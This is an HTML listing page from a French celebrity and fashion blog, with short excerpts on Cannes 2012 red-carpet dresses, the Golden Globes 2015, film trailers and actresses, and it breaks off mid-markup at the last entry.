			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/quand-game-of-thrones-rencontre-dowtown-abbey/" title="Quand Game of Thrones rencontre Dowtown Abbey">Quand Game of Thrones rencontre Dowtown Abbey</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/tv-2/" title="View all posts in TV">TV</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Game of Thrones et Dowtown Abbey sont 2 séries évoluant dans des dimensions différentes. Si la premiere est une série de fantaisie médiévale, située sur des continents fictifs, l&rsquo;autre&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/quand-game-of-thrones-rencontre-dowtown-abbey/" title="Quand Game of Thrones rencontre Dowtown Abbey">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/les-robes-des-golden-globes-2015/" title="Les robes des Golden Globes 2015">Les robes des Golden Globes 2015</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les Golden Globes 2015, qui ont a eu lieu ce dimanche à Los Angeles et ont consacré le film « Boyhood », étaient le rendez vous people du mois de janvier&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/les-robes-des-golden-globes-2015/" title="Les robes des Golden Globes 2015">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/je-suis-charlie-aux-golden-globes-2015/" title="« Je suis Charlie » aux Golden Globes 2015">« Je suis Charlie » aux Golden Globes 2015</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les stars ont montré leur soutien à  « je suis charlie » durant la cérémonie des Golden Globes 2015 et ont rendu hommage aux victimes des attentats de Paris lors d&rsquo;une&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/je-suis-charlie-aux-golden-globes-2015/" title="« Je suis Charlie » aux Golden Globes 2015">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/belle-femme-du-monde-2014/" title="La plus belle femme du monde 2014">La plus belle femme du monde 2014</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Chaque années les magazines élisent la femme qu&rsquo;ils estiment être la plus belle du monde. Cette année le magazine People a élu celle qui est selon leurs critère serait&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/belle-femme-du-monde-2014/" title="La plus belle femme du monde 2014">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/jennifer-lawrence-rencontre-damian-lewis-alias-nicholas-brody/" title="Jennifer Lawrence rencontre Damian Lewis alias Nicholas Brody">Jennifer Lawrence rencontre Damian Lewis alias Nicholas Brody</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Jennifer Lawrence et Damien Lewis alias Nicholas Brody dans la série Homeland, ont fait connaissance le 19 janvier dernier sur le tapis rouge des SAG Awards 2014.			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/jennifer-lawrence-rencontre-damian-lewis-alias-nicholas-brody/" title="Jennifer Lawrence rencontre Damian Lewis alias Nicholas Brody">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/vanessa-hudgens-pour-spring-breakers-au-grand-rex/" title="Vanessa Hudgens pour Spring Breakers au Grand Rex">Vanessa Hudgens pour Spring Breakers au Grand Rex</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Vanessa Hudgens pour Spring Breakers au Grand Rex ,a foulé le tapis rouge parisien au côté de Selena Gomez, Ashley Benson, et Rachel Korine.			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/vanessa-hudgens-pour-spring-breakers-au-grand-rex/" title="Vanessa Hudgens pour Spring Breakers au Grand Rex">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/selena-gomez-au-grand-rex-pour-spring-breakers/" title="Selena Gomez au Grand Rex pour Spring Breakers">Selena Gomez au Grand Rex pour Spring Breakers</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Selena Gomez au Grand Rex pour Spring Breakers venait faire la promo de son dernier film.			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/selena-gomez-au-grand-rex-pour-spring-breakers/" title="Selena Gomez au Grand Rex pour Spring Breakers">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/jamel-debbouze-president-des-cesars-2013/" title="Jamel Debbouze président des Césars 2013">Jamel Debbouze président des Césars 2013</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Jamel Debbouze président des Césars 2013, voilà une décision qui pour le moment en laisse plus d&rsquo;un sceptique. Jamel Debbouze succède à Marion Cotillard, Jodie Foster et Guillaume Canet&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/jamel-debbouze-president-des-cesars-2013/" title="Jamel Debbouze président des Césars 2013">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/vanessa-paradis-et-woody-allen/" title="Vanessa Paradis et Woody Allen">Vanessa Paradis et Woody Allen</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Vanessa Paradis et Woody Allen voici une collaboration cinématographique qui devrait ravir ses fans. Vanessa Paradis et Woody Allen vont donc se retrouver sur le tournage du dernier film&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/vanessa-paradis-et-woody-allen/" title="Vanessa Paradis et Woody Allen">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/les-decolletes-de-vanessa-hudgens-et-selena-gomez-a-venise/" title="Les décolletés de Vanessa Hudgens et Selena Gomez à Venise">Les décolletés de Vanessa Hudgens et Selena Gomez à Venise</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les décolletés de Vanessa Hudgens et Selena Gomez à Venise étaient dignes d&rsquo;une première. Les 2 jeunes actrices ont ainsi foulé le tapis rouge de Venise présentaient à la&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/les-decolletes-de-vanessa-hudgens-et-selena-gomez-a-venise/" title="Les décolletés de Vanessa Hudgens et Selena Gomez à Venise">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/vanessa-hudgens-et-selena-gomez-dans-spring-breakers/" title="Vanessa Hudgens et Selena Gomez dans Spring Breakers">Vanessa Hudgens et Selena Gomez dans Spring Breakers</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Vanessa Hudgens et Selena Gomez dans Spring Breakers. Les 2 jeunes actrices sont réunies dans cette comédie dramatique américaine présentée en ce moment à la Mostra de Venise. L&rsquo;histoire&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/vanessa-hudgens-et-selena-gomez-dans-spring-breakers/" title="Vanessa Hudgens et Selena Gomez dans Spring Breakers">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mackenzie-foy-dans-twilight-breaking-dawn-part-2/" title="Mackenzie Foy dans Twilight Breaking Dawn – Part 2">Mackenzie Foy dans Twilight Breaking Dawn – Part 2</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Mackenzie Foy dans Twilight Breaking Dawn – Part 2 joue le rôle de Renesmée, fille de Bella et Edward. Mackenzie Foy alias Renesmée, est donc  une enfant mi-humaine, mi-vampire&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mackenzie-foy-dans-twilight-breaking-dawn-part-2/" title="Mackenzie Foy dans Twilight Breaking Dawn – Part 2">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/laetitia-casta-a-la-mostra-de-venise/" title="Laetitia Casta à la Mostra de Venise">Laetitia Casta à la Mostra de Venise</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				On a pu voir Laetitia Casta à la Mostra de Venise avec un look romantique. Que ce soit en robe rétro blanche en dentelle ou en robe noire sobre,&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/laetitia-casta-a-la-mostra-de-venise/" title="Laetitia Casta à la Mostra de Venise">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/jessica-biel-pour-total-recall/" title="Jessica Biel pour Total Recall">Jessica Biel pour Total Recall</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Découvrez les looks de Jessica Biel pour Total Recall : Jessica Biel pour Total Recall à l&rsquo;hôtel Four Seasons de Beverly Hills			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/jessica-biel-pour-total-recall/" title="Jessica Biel pour Total Recall">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/bande-annonce-gatsby-le-magnifique/" title="Bande annonce Gatsby Le Magnifique">Bande annonce Gatsby Le Magnifique</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Bande annonce Gatsby Le Magnifique Le film Gatsby Le Magnifique est un film très attendu. Il sortira en salle le 6 février 2013 et pour patienter nous vous proposons&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/bande-annonce-gatsby-le-magnifique/" title="Bande annonce Gatsby Le Magnifique">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/le-film-50-shades-of-grey/" title="film 50 Shades of Grey">film 50 Shades of Grey</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le film 50 Shades of Grey devrait voir le jour sous peu. D&rsquo;abord publié sur internet le roman Fifty Shades of Grey a rapidement été publié en livre. L&rsquo;auteur  Erika&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/le-film-50-shades-of-grey/" title="film 50 Shades of Grey">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/kristen-stewart-actrice-la-mieux-payee/" title="Kristen Stewart, actrice la mieux payée">Kristen Stewart, actrice la mieux payée</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Kristen Stewart, actrice la mieux payée en 2012 selon le magazine économique Forbes, est âgée de tout juste 22 ans. C&rsquo;est avec son rôle de Bella dans la saga&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/kristen-stewart-actrice-la-mieux-payee/" title="Kristen Stewart, actrice la mieux payée">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/bande-annonce-de-twilight-5/" title="Bande annonce de Twilight 5">Bande annonce de Twilight 5</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Voici enfin la bande annonce de Twilight 5, film tant attendu par les nombreux fans, film dans lequel Edward et Bella devront faire face à leurs ennemis pour protéger&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/bande-annonce-de-twilight-5/" title="Bande annonce de Twilight 5">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/bande-annonce-de-django-unchained-de-quentin-tarantino/" title="Bande annonce de Django Unchained de Quentin Tarantino">Bande annonce de Django Unchained de Quentin Tarantino</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La bande annonce de Django Unchained de Quentin Tarantino nous dévoile les images du premier western du réalisateur américain. Ce nouveau long-métrage de Quentin Tarantino racontera la rencontre entre&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/bande-annonce-de-django-unchained-de-quentin-tarantino/" title="Bande annonce de Django Unchained de Quentin Tarantino">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/photos-twilight-4-breaking-dawn-chapitre-2/" title="Photos Twilight 5 Breaking Dawn chapitre 2">Photos Twilight 5 Breaking Dawn chapitre 2</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Photos Twilight 5 Breaking Dawn chapitre 2 Kristen Stewart assure la promo de Twilight  5 Breaking Dawn chapitre 2 en posant pour le magazine Entertainment Weekly. Kristen Stewart et&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/photos-twilight-4-breaking-dawn-chapitre-2/" title="Photos Twilight 5 Breaking Dawn chapitre 2">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/la-robe-blanche-de-diane-kruger-a-cannes/" title="La robe blanche de Diane Kruger">La robe blanche de Diane Kruger</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe blanche de Diane Kruger à Cannes est de Nina Ricci. Diane Kruger avait choisi une robe romantique pour la montée des marches du Palais des Festivals  pour&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/la-robe-blanche-de-diane-kruger-a-cannes/" title="La robe blanche de Diane Kruger">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/le-couple-le-plus-sexy-a-cannes/" title="Le couple le plus sexy à Cannes">Le couple le plus sexy à Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le couple le plus sexy à Cannes Diane Kruger et Joshua Jackson forment véritablement le couple le plus sexy du festival de Cannes 2012. Arrivée aux bras de son&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/le-couple-le-plus-sexy-a-cannes/" title="Le couple le plus sexy à Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/leila-bekhti-a-cannes/" title="Leila Bekhti à Cannes">Leila Bekhti à Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Retour de Leila Bekhti à Cannes ! Lors du dîner célébrant le 65 ème festival de Cannes, Leila Bekhti est apparue dans une robe moulante mi-longue bleu nuit satinée. Une&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/leila-bekhti-a-cannes/" title="Leila Bekhti à Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/marion-cotillard-a-cannes/" title="Marion Cotillard à Cannes">Marion Cotillard à Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Admirez le look de Marion Cotillard à Cannes lors du photocall pour le film De rouille et d&rsquo;os : Marion Cotillard à Cannes avait choisi une robe plissée en&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/marion-cotillard-a-cannes/" title="Marion Cotillard à Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/marion-cotillard-pour-de-rouille-et-d-os/" title="Marion Cotillard pour De Rouille et d&rsquo; Os">Marion Cotillard pour De Rouille et d&rsquo; Os</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Marion Cotillard pour De rouille et d&rsquo;os avait choisi une robe bustier haute couture de chez Christian Dior. Un imposant chignon boule rétro agrémentée d&rsquo;un collier en or blanc&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/marion-cotillard-pour-de-rouille-et-d-os/" title="Marion Cotillard pour De Rouille et d&rsquo; Os">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/la-robe-lacee-de-diane-kruger-a-cannes/" title="La robe lacée de Diane Kruger à Cannes">La robe lacée de Diane Kruger à Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe lacée de Diane Kruger à Cannes a fait sensation ! Diane Kruger avait choisi une robe courte couleur bordeaux signée Versus. La robe sexy de Diane Kruger était lacée&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/la-robe-lacee-de-diane-kruger-a-cannes/" title="La robe lacée de Diane Kruger à Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/eva-herzigova-a-cannes/" title="Eva Herzigova à Cannes">Eva Herzigova à Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/bijou/" title="View all posts in Bijou">Bijou</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				On a pu retrouver Eva Herzigova à Cannes en tant qu&rsquo;égérie Chopard. Eva Herzigova était magnifique moulée dans une robe fourreau en dentelle Dolce &amp; Gabbana. La parure Chopard Marilyn réalisée en hommage à&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/eva-herzigova-a-cannes/" title="Eva Herzigova à Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/eva-longoria-a-cannes/" title="Eva Longoria à Cannes">Eva Longoria à Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Eva Longoria à Cannes était présente à la cérémonie d&rsquo;ouverture du Festival en tant qu&rsquo;égérie L&rsquo;Oréal. Eva Longoria avait choisi une robe à la traîne majestueuse. La robe fourreau couleur&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/eva-longoria-a-cannes/" title="Eva Longoria à Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/jane-fonda-a-cannes/" title="Jane Fonda à Cannes">Jane Fonda à Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				On a pu admirer Jane Fonda à Cannes dans une robe rose brillante. La robe rose de Jane Fonda à Cannes est signée de la Maison Atelier Versace. La silhouette parfaite de&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/jane-fonda-a-cannes/" title="Jane Fonda à Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/freida-pinto-a-cannes/" title="Freida Pinto à Cannes">Freida Pinto à Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Pour la montée des marches, Freida Pinto à Cannes avait choisi une robe rose poudré au bustier scintillant et coloré de Michael Angel. Freida Pinto à Cannes avait accessoirisé sa robe&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/freida-pinto-a-cannes/" title="Freida Pinto à Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/diane-kruger-a-l-ouverture-du-festival-de-cannes/" title="Diane Kruger à l&rsquo; ouverture du Festival de Cannes">Diane Kruger à l&rsquo; ouverture du Festival de Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Diane Kruger à l&rsquo;ouverture du Festival de Cannes le mercredi 16 Mai 2012 avait choisi une robe vert pastel. La robe de Diane Kruger est signée Giambattista Valli Haute Couture. Diane&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/diane-kruger-a-l-ouverture-du-festival-de-cannes/" title="Diane Kruger à l&rsquo; ouverture du Festival de Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/la-robe-rouge-de-berenice-bejo-a-cannes/" title="La robe rouge de Berenice Bejo à Cannes">La robe rouge de Berenice Bejo à Cannes</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe rouge de Berenice Bejo à Cannes pour la cérémonie d&rsquo;ouverture du 65 ème festival de Cannes ne pouvait laisser indifférent. La robe rouge de Berenice Bejo à&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/la-robe-rouge-de-berenice-bejo-a-cannes/" title="La robe rouge de Berenice Bejo à Cannes">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/jury-du-festival-de-cannes-2012/" title="Jury du Festival de Cannes 2012">Jury du Festival de Cannes 2012</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
